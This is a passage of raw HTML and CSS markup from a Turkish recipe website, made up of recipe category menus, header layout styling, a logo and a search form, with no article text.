href="https://1001yemektarifi.com/kategori/recel-ve-marmelatlar/">Reçel ve Marmelatlar</a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17684"><a href="https://1001yemektarifi.com/kategori/salata-tarifleri/">Salata Tarifleri</a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17685"><a href="https://1001yemektarifi.com/kategori/sandvic/">Sandviç &amp; Hamburger</a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17687"><a href="https://1001yemektarifi.com/kategori/soslar/">Soslar</a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17690"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/">Tatlı Tarifleri</a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17691"><a href="https://1001yemektarifi.com/kategori/tavuk-tarifleri/">Tavuk Tarifleri</a></li><li id="menu-item-17693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17693"><a href="#">Diğerleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17694"><a href="https://1001yemektarifi.com/kategori/diyet-tarifleri/">Diyet Tarifleri</a></li><li id="menu-item-17674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17674"><a href="https://1001yemektarifi.com/kategori/menuler/">Menüler</a></li><li id="menu-item-17676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17676"><a href="https://1001yemektarifi.com/kategori/nasil-yapilir/">Nasıl Yapılır</a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://1001yemektarifi.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17686"><a href="https://1001yemektarifi.com/kategori/sefin-tavsiyesi/">Şefin Tavsiyesi</a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17688"><a href="https://1001yemektarifi.com/kategori/sozluk/">Sözlük</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://1001yemektarifi.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-right:0px!important;margin-left:0px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-size:cover!important;background-position:center top!important}}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0px!important;padding-left:0px!important}@media (max-width:767px){.tdi_6{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_7{margin-top:6px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}</style><div class="tdi_7_rand_style td-element-style"><style>.tdi_7_rand_style{
border-radius:20px !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  width="1920" height="2560" /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#f04b37}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover{color:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover svg,.tdi_8 .tdb-mobile-menu-button:hover svg *{fill:#f04b37}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" ><style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_13 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-Video-Gonder-10TL-Kazan.jpg"  title="1001YemekTarifi-Video-Gonder-10TL-Kazan" width="1200" height="486"></a></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14"  style=" z-index: 999;"><style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_14{display:inline-block}.tdi_14 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_14 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{width:20px}.tdi_14 .tdb-horiz-menu>li>a{font-family:Comfortaa!important}}</style><div id=tdi_14 class="td_block_inner td-fix-index"><div class="menu-giris-cikis-container"><ul id="menu-giris-cikis-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div><div class="td_block_wrap tdb_search_form tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><style>@media (max-width:767px){.tdi_15{margin-bottom:10px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_15{text-align:left}.tdi_15 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_15 .tdb-search-form-btn-icon{top:0px}.tdi_15 .tdb-search-msg{margin-top:11px}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_15" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_15" class="tdb-search-form-placeholder">Tarif veya malzeme ara</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Ara</span></button></div></form></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_17{position:relative}</style><div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_18_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_22 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><style>.tdi_22{width:25%}.tdi_22 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_22 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-video-gonder-para-kazan2.jpg"  title="yemek videosu gönder para kazan-1001yemektarifi" alt="yemek videosu gönder para kazan-1001yemektarifi" width="400" height="162"></a></div><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" ><style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_23 .tdb-logo-text-title{display:none}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  width="1920" height="2560" /></span></a></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" ><style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-left:10px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu 